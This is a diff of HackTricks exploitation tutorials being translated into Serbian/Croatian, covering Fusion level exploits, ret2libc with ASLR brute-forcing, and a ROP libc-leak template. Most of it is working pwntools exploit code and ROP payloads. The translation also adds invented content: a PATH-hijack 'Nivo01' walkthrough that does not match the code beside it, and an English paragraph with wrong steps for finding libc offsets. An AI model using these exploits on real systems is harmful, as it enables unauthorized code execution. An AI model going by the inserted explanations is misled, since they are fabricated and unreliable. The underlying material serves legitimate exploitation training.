* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
|
@ -19,9 +17,8 @@ Other ways to support HackTricks:
|
|||
|
||||
[http://exploit-exercises.lains.space/fusion/level00/](http://exploit-exercises.lains.space/fusion/level00/)
|
||||
|
||||
1. Get offset to modify EIP
|
||||
2. Put shellcode address in EIP
|
||||
|
||||
1. Dobijte offset za modifikaciju EIP-a
|
||||
2. Stavite adresu shell koda u EIP
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
|
|
@ -47,9 +44,54 @@ r.recvline()
|
|||
r.send(buf)
|
||||
r.interactive()
|
||||
```
|
||||
# Nivo01
|
||||
|
||||
# Level01
|
||||
## Opis
|
||||
|
||||
U ovom nivou, cilj je da se iskoristi ranjivost u programu `fusion` kako bi se dobio pristup nalogu `level02`.
|
||||
|
||||
## Fajlovi
|
||||
|
||||
- `/home/level01/fusion`
|
||||
|
||||
## Rešenje
|
||||
|
||||
Program `fusion` je setuid binarni fajl koji se izvršava sa privilegijama korisnika `level02`. Kada se pokrene, program traži unos korisničkog imena i lozinke. Ako se unese ispravno korisničko ime i lozinka, program će prikazati poruku "Logged in!" i završiti sa izvršavanjem.
|
||||
|
||||
Da bismo iskoristili ovu ranjivost, treba da pronađemo način da zaobiđemo proveru lozinke i dobijemo pristup nalogu `level02`.
|
||||
|
||||
Jedan način da se to postigne je da se izmeni vrednost promenljive okruženja `PATH` kako bi se program `fusion` pokrenuo sa drugim programom koji će zaobići proveru lozinke. Na primer, možemo kreirati skriptu `getflag` koja će prikazati sadržaj fajla `/home/level02/.pass` i postaviti je na putanju koja je pre `fusion` u promenljivoj `PATH`.
|
||||
|
||||
Evo kako to možemo uraditi:
|
||||
|
||||
1. Kreirajte skriptu `getflag` sa sledećim sadržajem:
|
||||
|
||||
```bash
|
||||
#!/bin/bash
|
||||
cat /home/level02/.pass
|
||||
```
|
||||
|
||||
2. Postavite prava izvršavanja na skriptu:
|
||||
|
||||
```bash
|
||||
chmod +x getflag
|
||||
```
|
||||
|
||||
3. Izmenite promenljivu okruženja `PATH` tako da putanja do skripte `getflag` bude pre `fusion`:
|
||||
|
||||
```bash
|
||||
export PATH=/home/level01:$PATH
|
||||
```
|
||||
|
||||
4. Pokrenite program `fusion`:
|
||||
|
||||
```bash
|
||||
./fusion
|
||||
```
|
||||
|
||||
5. Unesite bilo koje korisničko ime i pritisnite Enter kada se traži lozinka.
|
||||
|
||||
Program `fusion` će sada pokrenuti skriptu `getflag` umesto provere lozinke i prikazaće sadržaj fajla `/home/level02/.pass`, koji je lozinka za nalog `level02`.
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
|
|
@ -75,21 +117,16 @@ buf += "\x65\xd9\x0f\x01"
|
|||
r.send(buf)
|
||||
r.interactive()
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,78 +1,88 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
**If you have found a vulnerable binary and you think that you can exploit it using Ret2Lib here you can find some basic steps that you can follow.**
|
||||
**Ako ste pronašli ranjivu binarnu datoteku i mislite da je možete iskoristiti pomoću Ret2Lib, ovde možete pronaći neke osnovne korake koje možete pratiti.**
|
||||
|
||||
# If you are **inside** the **host**
|
||||
|
||||
## You can find the **address of lib**c
|
||||
# Ako ste **unutar** **hosta**
|
||||
|
||||
## Možete pronaći **adresu lib**c
|
||||
```bash
|
||||
ldd /path/to/executable | grep libc.so.6 #Address (if ASLR, then this change every time)
|
||||
```
|
||||
|
||||
If you want to check if the ASLR is changing the address of libc you can do:
|
||||
|
||||
Ako želite da proverite da li ASLR menja adresu libc-a, možete uraditi sledeće:
|
||||
```bash
|
||||
for i in `seq 0 20`; do ldd <Ejecutable> | grep libc; done
|
||||
```
|
||||
## Dobijanje ofseta funkcije system
|
||||
|
||||
## Get offset of system function
|
||||
To get the offset of the system function, we can use the `objdump` command to analyze the binary file. The system function is usually located in the libc library, so we need to find the address of the system function in libc.
|
||||
|
||||
First, we need to identify the libc library used by the target binary. We can do this by running the `ldd` command followed by the path to the binary. This will display the shared libraries used by the binary, including the libc library.
|
||||
|
||||
Once we have identified the libc library, we can use the `objdump` command to analyze the library file. We need to find the address of the system function within the libc library. We can search for the system function using the `grep` command and the pattern `\<system\>`. This will give us the address of the system function.
|
||||
|
||||
With the address of the system function, we can calculate the offset by subtracting the base address of the libc library. The base address can be obtained by running the `ldd` command followed by the path to the libc library and looking for the "base address" line.
|
||||
|
||||
By subtracting the base address from the address of the system function, we can obtain the offset. This offset can be used in various exploitation techniques, such as return-to-libc attacks.
|
||||
```bash
|
||||
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
|
||||
```
|
||||
## Dobijanje ofseta "/bin/sh"
|
||||
|
||||
## Get offset of "/bin/sh"
|
||||
Da biste dobili ofset "/bin/sh" u ciljnom programu, možete koristiti alat kao što je `pwntools` ili `ROPgadget`. Ovi alati vam omogućavaju da pronađete ofsete određenih stringova u bibliotekama koje su učitane u ciljni program.
|
||||
|
||||
Evo primera koda koji koristi `pwntools` biblioteku za dobijanje ofseta "/bin/sh":
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
elf = ELF('target_binary')
|
||||
bin_sh_offset = next(elf.search(b'/bin/sh'))
|
||||
|
||||
print(f'Offset of "/bin/sh": {hex(bin_sh_offset)}')
|
||||
```
|
||||
|
||||
Nakon izvršavanja ovog koda, dobićete ofset "/bin/sh" u heksadecimalnom formatu.
|
||||
```bash
|
||||
strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
|
||||
```
|
||||
|
||||
## /proc/\<PID>/maps
|
||||
|
||||
If the process is creating **children** every time you talk with it (network server) try to **read** that file (probably you will need to be root).
|
||||
Ako proces svaki put kada komunicirate s njim (mrežni server) stvara **djecu**, pokušajte **pročitati** tu datoteku (vjerojatno će vam trebati root pristup).
|
||||
|
||||
Here you can find **exactly where is the libc loaded** inside the process and **where is going to be loaded** for every children of the process.
|
||||
Ovdje možete pronaći **točno gdje je učitan libc** unutar procesa i **gdje će biti učitan** za svako dijete procesa.
|
||||
|
||||
.png>)
|
||||
|
||||
In this case it is loaded in **0xb75dc000** (This will be the base address of libc)
|
||||
U ovom slučaju je učitan na adresi **0xb75dc000** (Ovo će biti bazna adresa libc-a)
|
||||
|
||||
## Using gdb-peda
|
||||
|
||||
Get address of **system** function, of **exit** function and of the string **"/bin/sh"** using gdb-peda:
|
||||
## Korištenje gdb-peda
|
||||
|
||||
Dobijte adresu funkcije **system**, funkcije **exit** i stringa **"/bin/sh"** koristeći gdb-peda:
|
||||
```
|
||||
p system
|
||||
p exit
|
||||
find "/bin/sh"
|
||||
```
|
||||
# Zaobilazak ASLR-a
|
||||
|
||||
# Bypassing ASLR
|
||||
|
||||
You can try to bruteforce the abse address of libc.
|
||||
|
||||
Možete pokušati da brute force-ujete baznu adresu libc-a.
|
||||
```python
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
```
|
||||
|
||||
# Code
|
||||
|
||||
# Kod
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
|
|
@ -80,28 +90,24 @@ c = remote('192.168.85.181',20002)
|
|||
c.recvline() #Banner
|
||||
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive() #?
|
||||
p = ""
|
||||
p += p32(off + 0x0003cb20) #system
|
||||
p += "CCCC" #GARBAGE
|
||||
p += p32(off + 0x001388da) #/bin/sh
|
||||
payload = 'A'*0x20010 + p
|
||||
c.send(payload)
|
||||
c.interactive() #?
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,98 +1,89 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Quick Resume
|
||||
# Brzi rezime
|
||||
|
||||
1. **Find** overflow **offset**
|
||||
2. **Find** `POP_RDI`, `PUTS_PLT` and `MAIN_PLT` gadgets
|
||||
3. Use previous gadgets lo **leak the memory address** of puts or another libc function and **find the libc version** ([donwload it](https://libc.blukat.me))
|
||||
4. With the library, **calculate the ROP and exploit it**
|
||||
1. **Pronađite** offset **prelivanja**
|
||||
2. **Pronađite** `POP_RDI`, `PUTS_PLT` i `MAIN_PLT` gadžete
|
||||
3. Koristite prethodne gadžete da **procurite adresu memorije** puts ili neke druge libc funkcije i **pronađete verziju libc-a** ([preuzmite je](https://libc.blukat.me))
|
||||
4. Sa bibliotekom, **izračunajte ROP i iskoristite ga**
|
||||
|
||||
# Other tutorials and binaries to practice
|
||||
# Ostali tutorijali i binarni fajlovi za vežbanje
|
||||
|
||||
This tutorial is going to exploit the code/binary proposed in this tutorial: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||
Another useful tutorials: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html)
|
||||
Ovaj tutorijal će iskoristiti kod/binarni fajl koji je predložen u ovom tutorijalu: [https://tasteofsecurity.com/security/ret2libc-unknown-libc/](https://tasteofsecurity.com/security/ret2libc-unknown-libc/)\
|
||||
Još korisnih tutorijala: [https://made0x78.com/bseries-ret2libc/](https://made0x78.com/bseries-ret2libc/), [https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html](https://guyinatuxedo.github.io/08-bof\_dynamic/csaw19\_babyboi/index.html)
|
||||
|
||||
# Code
|
||||
|
||||
Filename: `vuln.c`
|
||||
# Kod
|
||||
|
||||
Naziv fajla: `vuln.c`
|
||||
```c
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
char buffer[32];
|
||||
puts("Simple ROP.\n");
|
||||
gets(buffer);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
```bash
|
||||
gcc -o vuln vuln.c -fno-stack-protector -no-pie
|
||||
```
|
||||
# ROP - Curenje LIBC šablona
|
||||
|
||||
# ROP - Leaking LIBC template
|
||||
|
||||
I'm going to use the code located here to make the exploit.\
|
||||
Download the exploit and place it in the same directory as the vulnerable binary and give the needed data to the script:
|
||||
Koristiću kod koji se nalazi ovde da napravim eksploit.\
|
||||
Preuzmite eksploit i smestite ga u isti direktorijum kao i ranjivi binarni fajl i dajte potrebne podatke skripti:
|
||||
|
||||
{% content-ref url="rop-leaking-libc-template.md" %}
|
||||
[rop-leaking-libc-template.md](rop-leaking-libc-template.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
# 1- Finding the offset
|
||||
|
||||
The template need an offset before continuing with the exploit. If any is provided it will execute the necessary code to find it (by default `OFFSET = ""`):
|
||||
# 1- Pronalaženje ofseta
|
||||
|
||||
Šablonu je potreban ofset pre nego što nastavi sa eksploatacijom. Ako nije pružen, izvršiće potreban kod za pronalaženje ofseta (podrazumevano `OFFSET = ""`):
|
||||
```bash
|
||||
###################
|
||||
### Find offset ###
|
||||
###################
|
||||
OFFSET = ""#"A"*72
|
||||
if OFFSET == "":
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
gdb.attach(p.pid, "c") #Attach and continue
|
||||
payload = cyclic(1000)
|
||||
print(r.clean())
|
||||
r.sendline(payload)
|
||||
#x/wx $rsp -- Search for bytes that crashed the application
|
||||
#cyclic_find(0x6161616b) # Find the offset of those bytes
|
||||
return
|
||||
```
|
||||
|
||||
**Execute** `python template.py` a GDB console will be opened with the program being crashed. Inside that **GDB console** execute `x/wx $rsp` to get the **bytes** that were going to overwrite the RIP. Finally get the **offset** using a **python** console:
|
||||
|
||||
**Izvršite** `python template.py` otvoriće se GDB konzola sa programom koji je pao. Unutar te **GDB konzole** izvršite `x/wx $rsp` da biste dobili **bajtove** koji će prepisati RIP. Na kraju, dobijte **pomak** koristeći **python** konzolu:
|
||||
```python
|
||||
from pwn import *
|
||||
cyclic_find(0x6161616b)
|
||||
```
|
||||
|
||||
.png>)
|
||||
|
||||
After finding the offset (in this case 40) change the OFFSET variable inside the template using that value.\
|
||||
Nakon pronalaženja ofseta (u ovom slučaju 40), promenite vrednost OFFSET promenljive unutar šablona koristeći tu vrednost.\
|
||||
`OFFSET = "A" * 40`
|
||||
|
||||
Another way would be to use: `pattern create 1000` -- _execute until ret_ -- `pattern seach $rsp` from GEF.
|
||||
Još jedan način je korišćenje: `pattern create 1000` -- _izvrši do ret_ -- `pattern search $rsp` iz GEF.
|
||||
|
||||
# 2- Finding Gadgets
|
||||
|
||||
Now we need to find ROP gadgets inside the binary. This ROP gadgets will be useful to call `puts`to find the **libc** being used, and later to **launch the final exploit**.
|
||||
# 2- Pronalaženje Gadžeta
|
||||
|
||||
Sada trebamo pronaći ROP gadžete unutar binarnog fajla. Ovi ROP gadžeti će biti korisni za pozivanje `puts` funkcije kako bismo pronašli **libc** koji se koristi, a kasnije i za **pokretanje konačnog napada**.
|
||||
```python
|
||||
PUTS_PLT = elf.plt['puts'] #PUTS_PLT = elf.symbols["puts"] # This is also valid to call puts
|
||||
MAIN_PLT = elf.symbols['main']
|
||||
|
|
@ -103,108 +94,98 @@ log.info("Main start: " + hex(MAIN_PLT))
|
|||
log.info("Puts plt: " + hex(PUTS_PLT))
|
||||
log.info("pop rdi; ret gadget: " + hex(POP_RDI))
|
||||
```
|
||||
`PUTS_PLT` je potreban da bi se pozvala **funkcija puts**.\
|
||||
`MAIN_PLT` je potreban da bi se ponovo pozvala **glavna funkcija** nakon jedne interakcije kako bi se **iskoristio** prekoračenje **ponovo** (beskonačni krugovi iskorišćavanja). **Koristi se na kraju svakog ROP-a da bi se program ponovo pozvao**.\
|
||||
**POP\_RDI** je potreban da bi se **prosledio** parametar pozvanoj funkciji.
|
||||
|
||||
The `PUTS_PLT` is needed to call the **function puts**.\
|
||||
The `MAIN_PLT` is needed to call the **main function** again after one interaction to **exploit** the overflow **again** (infinite rounds of exploitation). **It is used at the end of each ROP to call the program again**.\
|
||||
The **POP\_RDI** is needed to **pass** a **parameter** to the called function.
|
||||
U ovom koraku nije potrebno izvršiti ništa, jer će pwntools pronaći sve tokom izvršavanja.
|
||||
|
||||
In this step you don't need to execute anything as everything will be found by pwntools during the execution.
|
||||
|
||||
# 3- Finding LIBC library
|
||||
|
||||
Now is time to find which version of the **libc** library is being used. To do so we are going to **leak** the **address** in memory of the **function** `puts`and then we are going to **search** in which **library version** the puts version is in that address.
|
||||
# 3- Pronalaženje LIBC biblioteke
|
||||
|
||||
Sada je vreme da se pronađe koja verzija **libc** biblioteke se koristi. Da bismo to uradili, treba da **procurimo** **adresu** u memoriji funkcije `puts`, a zatim ćemo **pretražiti** u kojoj **verziji biblioteke** se nalazi ta verzija puts funkcije.
|
||||
```python
|
||||
def get_addr(func_name):
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
FUNC_GOT = elf.got[func_name]
|
||||
log.info(func_name + " GOT @ " + hex(FUNC_GOT))
|
||||
# Create rop chain
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
#Send our rop-chain payload
|
||||
#p.sendlineafter("dah?", rop1) #Interesting to send in a specific moment
|
||||
print(p.clean()) # clean socket buffer (read all and print)
|
||||
p.sendline(rop1)
|
||||
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
|
||||
return hex(leak)
|
||||
#Parse leaked address
|
||||
recieved = p.recvline().strip()
|
||||
leak = u64(recieved.ljust(8, "\x00"))
|
||||
log.info("Leaked libc address, "+func_name+": "+ hex(leak))
|
||||
#If not libc yet, stop here
|
||||
if libc != "":
|
||||
libc.address = leak - libc.symbols[func_name] #Save libc base
|
||||
log.info("libc base @ %s" % hex(libc.address))
|
||||
|
||||
return hex(leak)
|
||||
|
||||
get_addr("puts") #Search for puts address in memmory to obtains libc base
|
||||
if libc == "":
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
To do so, the most important line of the executed code is:
|
||||
|
||||
Da biste to postigli, najvažnija linija izvršenog koda je:
|
||||
```python
|
||||
rop1 = OFFSET + p64(POP_RDI) + p64(FUNC_GOT) + p64(PUTS_PLT) + p64(MAIN_PLT)
|
||||
```
|
||||
Ovo će poslati nekoliko bajtova dok nije moguće **prepisivanje** **RIP**-a: `OFFSET`.\
|
||||
Zatim će postaviti **adresu** gadgeta `POP_RDI` tako da će sledeća adresa (`FUNC_GOT`) biti sačuvana u registru **RDI**. To je zato što želimo da **pozovemo puts** i prosledimo mu **adresu** `PUTS_GOT` kao adresu u memoriji puts funkcije koja je sačuvana na adresi koju pokazuje `PUTS_GOT`.\
|
||||
Nakon toga, pozvaće se `PUTS_PLT` (sa `PUTS_GOT` unutar registra **RDI**) tako da će puts **pročitati sadržaj** unutar `PUTS_GOT` (**adresu puts funkcije u memoriji**) i **ispisati je**.\
|
||||
Na kraju, ponovo se poziva **glavna funkcija** kako bismo mogli ponovo iskoristiti prekoračenje.
|
||||
|
||||
This will send some bytes util **overwriting** the **RIP** is possible: `OFFSET`.\
|
||||
Then, it will set the **address** of the gadget `POP_RDI` so the next address (`FUNC_GOT`) will be saved in the **RDI** registry. This is because we want to **call puts** **passing** it the **address** of the `PUTS_GOT`as the address in memory of puts function is saved in the address pointing by `PUTS_GOT`.\
|
||||
After that, `PUTS_PLT` will be called (with `PUTS_GOT` inside the **RDI**) so puts will **read the content** inside `PUTS_GOT` (**the address of puts function in memory**) and will **print it out**.\
|
||||
Finally, **main function is called again** so we can exploit the overflow again.
|
||||
|
||||
This way we have **tricked puts function** to **print** out the **address** in **memory** of the function **puts** (which is inside **libc** library). Now that we have that address we can **search which libc version is being used**.
|
||||
Na ovaj način smo **prevarili puts funkciju** da **ispise** adresu funkcije **puts** (koja se nalazi u **libc** biblioteci) u **memoriji**. Sada kada imamo tu adresu, možemo **proveriti koja verzija libc-a se koristi**.
|
||||
|
||||
.png>)
|
||||
|
||||
As we are **exploiting** some **local** binary it is **not needed** to figure out which version of **libc** is being used (just find the library in `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
But, in a remote exploit case I will explain here how can you find it:
|
||||
Kako **eksploatišemo** lokalni binarni fajl, **nije potrebno** utvrditi koja verzija **libc**-a se koristi (samo pronađite biblioteku u `/lib/x86_64-linux-gnu/libc.so.6`).\
|
||||
Ali, u slučaju udaljenog napada, objasniću kako to možete pronaći ovde:
|
||||
|
||||
## 3.1- Searching for libc version (1)
|
||||
## 3.1- Pretraga verzije libc-a (1)
|
||||
|
||||
You can search which library is being used in the web page: [https://libc.blukat.me/](https://libc.blukat.me)\
|
||||
